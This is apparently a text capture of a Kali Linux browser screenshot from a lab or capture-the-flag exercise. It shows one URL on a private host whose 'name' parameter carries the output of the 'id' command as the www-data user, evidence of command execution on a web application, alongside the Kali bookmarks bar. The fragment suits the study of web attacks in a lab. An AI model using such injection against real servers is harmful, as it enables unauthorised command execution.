 RED RED RED
RED RED RED
192.168.5.102:7331/genie?name=uid%3D33(www-data)+gid%3D33(www-data)+groups%3D33(www-data)%0A
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec